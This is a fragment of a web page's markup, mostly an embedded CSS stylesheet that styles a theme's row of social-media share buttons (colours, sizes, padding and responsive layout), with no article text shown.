        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

